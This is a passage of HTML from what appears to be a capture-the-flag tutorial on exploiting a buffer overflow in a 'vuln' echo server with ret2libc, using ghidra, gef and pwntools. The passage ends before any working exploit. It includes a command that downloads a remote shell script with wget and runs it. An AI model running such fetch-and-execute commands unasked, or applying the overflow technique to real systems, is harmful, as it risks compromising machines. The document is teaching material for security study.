peek at the information we have gains so far so that we can figure out how we can work through breaking the program.\u003C/p>\n\u003Cp>As we looked at before with the \u003Ccode>checksec\u003C/code> that \u003Ccode>NX\u003C/code> is enabled. This means we cannot write and send an exploit to the binary and let the stack execute the code as if it was normal code.\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #E1E4E8\">    \u003C/span>\u003Cspan style=\"color: #B392F0\">NX:\u003C/span>\u003Cspan style=\"color: #E1E4E8\">       \u003C/span>\u003Cspan style=\"color: #9ECBFF\">NX\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">enabled\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>We’re not looking at a shellcode-based buffer overflow exploit here. We do know that it’s linking to the \u003Ccode>libc\u003C/code> library (after looking at \u003Ccode>ldd\u003C/code>). Since there is a call to \u003Ccode>system\u003C/code> in \u003Ccode>libc\u003C/code>, this might be a good avenue to explore. The \u003Ccode>system\u003C/code> command allows us to create a child process on our system, such as \u003Ccode>/bin/sh\u003C/code>.\u003C/p>\n\u003Cp>Turning to the binary, when we run the application we can see that it’s an echo server that echos back whatever text is typed into it and manipulates the characters during the process:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">$\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">./vuln\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #B392F0\">WeLcOmE\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">To\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">mY\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">EcHo\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">sErVeR!\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #B392F0\">hello\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">world\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #B392F0\">HeLlO\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">WoRlD\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003Cspan style=\"color: #B392F0\">ALL\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">CAPS\u003C/span>\u003C/code>\n\u003Ccode data-line=\"6\">\u003Cspan style=\"color: #B392F0\">AlL\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">CaPs\u003C/span>\u003C/code>\n\u003Ccode data-line=\"7\">\u003Cspan style=\"color: #B392F0\">^C\u003C/span>\u003C/code>\n\u003Ccode data-line=\"8\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>When looking at breaking into a program, a good first step is to see what happens if we pass in an unexpected, or a surprising amount of characters to cause an overflow. If we find the system crashes, we can then be more precise and find out the number of characters the application expects to be inputed. We’ll refer to the maximum character count as the \u003Ccode>offset\u003C/code>.\u003C/p>\n\u003Cp>Let’s use a quick python script to create a bunch of characters send into the application as it runs:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">$\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">python\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">-c\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">&quot;print(&#39;A&#39;*256)&quot;\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">|\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #B392F0\">./vuln\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #B392F0\">WeLcOmE\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">To\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">mY\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">EcHo\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">sErVeR!\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #B392F0\">AaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaA\\\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #E1E4E8\">aAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAAAAAAAAAAAAAAAAAAAAd\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003Cspan style=\"color: #B392F0\">Segmentation\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">fault\u003C/span>\u003C/code>\n\u003Ccode data-line=\"6\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>We’ve received a segmentation fault. A segmentation fault in the context of this binary means we’ve sent far more characters into the program than it expects and it broke something. This breakage is a great start for us to explore the application and see if it is exploitable.\u003C/p>\n\u003Cp>We’re going to use a tool called \u003Ca href=\"https://ghidra-sre.org/\">ghidra\u003C/a> to help us identify parts of our program we can exploit and examine how things are running. Let’s install it. Depending upon the system your working on the installation instructions are at the site \u003Ca href=\"https://ghidra-sre.org/\">https://ghidra-sre.org/\u003C/a>, but using Ubuntu, we’ll use \u003Ccode>apt\u003C/code>:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">apt\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">install\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">ghidra\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>One more tool we’ll use to help us is called \u003Ca href=\"https://github.com/hugsy/gef\">gef\u003C/a> (prounounced “Jeff”). \u003Ccode>Gef\u003C/code> is a great tooling upgrade to \u003Ccode>gdb\u003C/code>. Since \u003Ca href=\"https://www.gnu.org/software/gdb/\">gdb\u003C/a> or the GNU Project Debugger might not be installed on our attacking system by default, let’s install that first:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">apt\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">install\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">gdb\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>There are a few different ways of installing \u003Ccode>gef\u003C/code>, one is by using their quick install, but it’s always a good idea to be weary of using a script that executes on your machine, so consider the options listed on the \u003Ca href=\"https://github.com/hugsy/gef\">https://github.com/hugsy/gef\u003C/a> site.\u003C/p>\n\u003Cp>For simplicity, we’ll use the quick install, trusting \u003Ccode>gef\u003C/code> not to install any exploitable features on my machine:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">bash\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">-c\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">&quot;$(\u003C/span>\u003Cspan style=\"color: #B392F0\">wget\u003C/span>\u003Cspan style=\"color: #9ECBFF\"> http://gef.blah.cat/sh \u003C/span>\u003Cspan style=\"color: #79B8FF\">-O\u003C/span>\u003Cspan style=\"color: #9ECBFF\"> -)&quot;\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Let’s go ahead and open up ghidra and create a new project using the command-line:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">ghidra\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591652/ari-io/writing/heres-a-libc/ghidra-open_mu6op0.png\" alt=\"Opening ghidra\">\u003C/p>\n\u003Cp>We can create a new project by using \u003Ccode>File-&gt;New Project\u003C/code> (or by pressing \u003Ccode>Ctrl+N\u003C/code> as a hotkey) and we can make a new “Non-Shared Project”:\u003C/p>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591650/ari-io/writing/heres-a-libc/ghidra-new-project_zzuaro.png\" alt=\"New Ghidra Project\">\u003C/p>\n\u003Cp>Let’s save the project in our home directory and give it a name. We can select the location of where we’re saving our project in the same pane.\u003C/p>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591652/ari-io/writing/heres-a-libc/ghidra-new-project-name_sgm8kg.png\" alt=\"New Project\">\u003C/p>\n\u003Cp>In order to examine our application, we’ll need to import the binary we’re given. In Ghidra there are all sorts of keyboard shortcuts and commands you can use to make the work quicker.\u003C/p>\n\u003Cblockquote>\n\u003Cp>When working with Ghidra, I usually have the Ghidra cheatsheet open to help remind me of these shortcuts: \u003Ca href=\"https://ghidra-sre.org/CheatSheet.html\">Ghidra Cheatsheet\u003C/a>.\u003C/p>\n\u003C/blockquote>\n\u003Cp>In order to \u003Cem>import\u003C/em> the file, we can press \u003Ccode>i\u003C/code> at the project screen and select our binary. Once it’s set, we’ll be able to analyze the binary and start poking through the code.\u003C/p>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591650/ari-io/writing/heres-a-libc/ghidra-project-setup_qyhspu.png\" alt=\"New Project setup\">\u003C/p>\n\u003Cp>Double clicking on our binary in the project will open the binary in the file analyzer mode where Ghidra will analyze the binary and then show us the analyzed components. The default analysis options are fine to go with for now, so we can just let it analyze by clicking analyze.\u003C/p>\n\u003Ch3>Starting analysis\u003C/h3>\n\u003Cp>The first thing I like to do when analyzing a binary is hitting up the \u003Ccode>main\u003C/code> function. With Ghidra, we can look up different functions, classes, symbols, etc. to locate them within the analyzed binary. By finding the function named \u003Ccode>main\u003C/code> in the functions group, we’ll open up the symbol tree and find the \u003Ccode>main\u003C/code> function.\u003C/p>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591645/ari-io/writing/heres-a-libc/ghidra-main_ciluqf.png\" alt=\"Main ghidra page\">\u003C/p>\n\u003Cp>We’ll do most of our work in the \u003Cstrong>decompile\u003C/strong> view of the \u003Ccode>main\u003C/code> function. Let’s walk through this function and see what’s happening. A lot of variables are being setup in the function right at the top. They might turn out to be interesting later, but for now, we can skip the entire big chunk of the lines of assembly code that are creating variables. Instead, let’s find where the main functionality is defined, which is what gets executed when the application is actually running.\u003C/p>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591645/ari-io/writing/heres-a-libc/ghidra-main_ciluqf.png\" alt=\"Main Ghidra page\">\u003C/p>\n\u003Cp>We can see the project is setting the \u003Ccode>gid\u003C/code> user, which might be interesting, we’ll come back to that later, if we need to. Next it’s taking a string and calling \u003Ccode>convert_case()\u003C/code> on it with some offset. We can look into the \u003Ccode>convert_case()\u003C/code> function if we want, but for the first pass, we can make an assumption the function is doing what it sounds like it is doing then we’ll assume it’s translating a string into some case language, which we can see when we run the program. The function \u003Cem>and\u003C/em> the output when we run the application changes the cases of letters, so we can be convinced this is where the converting the case of the introduction language “Welcome to my echo server” and then makes the system call \u003Ccode>puts\u003C/code> to display it on the screen:\u003C/p>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591655/ari-io/writing/heres-a-libc/welcome-screen_wal61m.png\" alt=\"Welcome screen\">\u003C/p>\n\u003Cp>The interesting part of the function is the \u003Ccode>do-while\u003C/code> loop all the way at the end. The \u003Ccode>do-while\u003C/code> loop will run forever (until the program quits) where it calls the function \u003Ccode>do_stuff()\u003C/code>. As this is the main loop of our program (which we can tell because the \u003Ccode>main\u003C/code> function ends after the loop, let’s go take a peak at the \u003Ccode>do_stuff()\u003C/code> function.\u003C/p>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591642/ari-io/writing/heres-a-libc/do_stuff_vwla2r.png\" alt=\"do_stuff() function\">\u003C/p>\n\u003Cp>Since we’re using Ghidra and Ghidra can only decompile code into what it expects, it doesn’t necessarily mean it is able to discern that the variables and sizes are. Let’s take a moment and rename some symbols here so it is a little more sane to look at later. In the screenshot below, you can see I’ve gone ahead and renamed a few symbols:\u003C/p>\n\u003Cul>\n\u003Cli>The allocated memory into \u003Ccode>allocated_buffer\u003C/code>\u003C/li>\n\u003Cli>The newline character buffer\u003C/li>\n\u003Cli>The offset of the newline buffer (by clicking on the string and identifying it as \u003Ccode>char(2)\u003C/code>)\u003C/li>\n\u003C/ul>\n\u003Cp>This step is helpful for us in the future, but is an optional step.\u003C/p>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591640/ari-io/writing/heres-a-libc/do_stuff-renamed_tiw5vn.png\" alt=\"renamed do_stuff() function\">\u003C/p>\n\u003Cp>This function looks like it’s doing something similar to the beginning of the program where it allocats a buffer, calls \u003Ccode>convert_case()\u003C/code> on it, and then prints it to the screen. When we run the program, we can see this functionality printed in our terminal:\u003C/p>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591642/ari-io/writing/heres-a-libc/functionality-input_vkkzyh.png\" alt=\"Functionality input\">\u003C/p>\n\u003Cp>Okay, so now that we have a handle on the program, let’s open our \u003Ccode>pwner.py\u003C/code> and execute the program which will open a process with the \u003Ccode>vuln\u003C/code> binary.\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq language-python\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #6A737D\">#!/usr/bin/env python3\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #F97583\">from\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> pwn \u003C/span>\u003Cspan style=\"color: #F97583\">import\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> process\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #E1E4E8\">p \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> process(\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;./vuln&#39;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003Cspan style=\"color: #6A737D\">## Our script will go here\u003C/span>\u003C/code>\n\u003Ccode data-line=\"6\">\u003Cspan style=\"color: #E1E4E8\">p.interactive()\u003C/span>\u003C/code>\n\u003Ccode data-line=\"7\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591653/ari-io/writing/heres-a-libc/pwner-1_hp3qmq.png\" alt=\"pwner\">\u003C/p>\n\u003Cp>Awesome. Nothing crazy happened, it just executed the program as we expect. We’ll be able to use this \u003Ccode>pwner.py\u003C/code> script to execute the program. Let’s see if we can break the execution of the code just like we did before manually, but this time using the script. We’ll pass in a bunch of junk characters (like a bunch of ‘A’ characters). But how many characters do we need to pass in before we get the program to break?\u003C/p>\n\u003Cp>Let’s hop back to Ghidra and see if we can spot where it calls the loop:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"c\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"c\"\n\t\tclass=\"mrq language-c\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #F97583\">void\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #B392F0\">do_stuff\u003C/span>\u003Cspan style=\"color: #E1E4E8\">(\u003C/span>\u003Cspan style=\"color: #F97583\">void\u003C/span>\u003Cspan style=\"color: #E1E4E8\">)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #E1E4E8\">{\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #E1E4E8\">\t\u003C/span>\u003Cspan style=\"color: #6A737D\">// ...\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #E1E4E8\">\t\u003C/span>\u003Cspan style=\"color: #F97583\">while\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> (offset \u003C/span>\u003Cspan style=\"color: #F97583\">&lt;\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">100\u003C/span>\u003Cspan style=\"color: #E1E4E8\">) {\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003Cspan style=\"color: #E1E4E8\">\t\t\u003C/span>\u003Cspan style=\"color: #6A737D\">// ...\u003C/span>\u003C/code>\n\u003Ccode data-line=\"6\">\u003Cspan style=\"color: #E1E4E8\">\t}\u003C/span>\u003C/code>\n\u003Ccode data-line=\"7\">\u003Cspan style=\"color: #E1E4E8\">\t\u003C/span>\u003Cspan style=\"color: #6A737D\">// ...\u003C/span>\u003C/code>\n\u003Ccode data-line=\"8\">\u003Cspan style=\"color: #E1E4E8\">}\u003C/span>\u003C/code>\n\u003Ccode data-line=\"9\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>The program itself is calling \u003Ccode>scanf()\u003C/code> to read in text input (which we can see in the assembly code) and then calling it again to read a single newline character. Once the newline character is reached, the program continues it’s execution where it then reads at most 112 characters into the \u003Ccode>allocated_buffer\u003C/code> (which is what we renamed above) and calls the function \u003Ccode>convert_case()\u003C/code> on them, just as it did in the main method. Since we have an offset and it’s hardcoded in the program (\u003Ccode>c\u003C/code> allows you to shoot yourself in the foot) at \u003Ccode>100\u003C/code>, we can use this knowledge to narrow down the exact number of characters we can read to overflow our buffer.\u003C/p>\n\u003Cp>Let’s pass in a lot of characters (something much bigger than the number of characters it’s reading) and see if the program crashes. Manually, we can copy and paste a bunch of \u003Ccode>A\u003C/code> characters, but let’s investigate using our \u003Ccode>pwner.py\u003C/code> script.\u003C/p>\n\u003Cp>Before we get to trying to flood the \u003Ccode>allocated_buffer\u003C/code> variable, let’s ensure we can pass some information into our program. Let’s update our \u003Ccode>pwner.py\u003C/code> script to send a binary payload with ‘hello world’ into stdin and then read back from stdout to allow the \u003Ccode>do_stuff()\u003C/code> function to complete.\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq language-python\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #6A737D\">#!/usr/bin/env python3\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #F97583\">from\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> pwn \u003C/span>\u003Cspan style=\"color: #F97583\">import\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> process\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #E1E4E8\">p \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> process(\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;./vuln&#39;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003C/code>\n\u003Ccode data-line=\"6\">\u003Cspan style=\"color: #6A737D\"># Construct the payload\u003C/span>\u003C/code>\n\u003Ccode data-line=\"7\">\u003Cspan style=\"color: #E1E4E8\">payload \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> [\u003C/span>\u003C/code>\n\u003Ccode data-line=\"8\">\u003Cspan style=\"color: #E1E4E8\">\t\u003C/span>\u003Cspan style=\"color: #F97583\">b\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;hello world&#39;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">,\u003C/span>\u003C/code>\n\u003Ccode data-line=\"9\">\u003Cspan style=\"color: #E1E4E8\">\t\u003C/span>\u003Cspan style=\"color: #F97583\">b\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;\u003C/span>\u003Cspan style=\"color: #79B8FF\">\\n\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">,\u003C/span>\u003C/code>\n\u003Ccode data-line=\"10\">\u003Cspan style=\"color: #E1E4E8\">]\u003C/span>\u003C/code>\n\u003Ccode data-line=\"11\">\u003Cspan style=\"color: #6A737D\"># Convert the payload to a 